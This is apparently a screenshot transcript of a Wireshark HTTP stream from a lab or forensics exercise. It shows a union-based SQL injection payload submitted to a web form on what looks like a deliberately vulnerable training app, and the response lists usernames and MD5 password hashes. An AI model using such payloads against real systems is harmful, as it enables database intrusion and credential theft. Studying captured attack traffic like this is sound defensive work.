 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close